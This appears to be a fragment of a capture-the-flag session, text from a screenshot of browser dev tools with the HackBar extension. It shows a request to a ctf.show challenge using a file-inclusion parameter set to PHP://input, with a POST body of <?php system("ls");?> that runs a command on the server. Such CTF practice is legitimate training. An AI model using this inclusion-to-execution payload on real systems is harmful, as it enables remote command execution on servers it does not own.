 fl0g.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://775735ff-db45-41ee-a48d-9c2f49f9c673.challenge.ctf.show/?file=PHP://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
Post Data
<?php system("ls");?>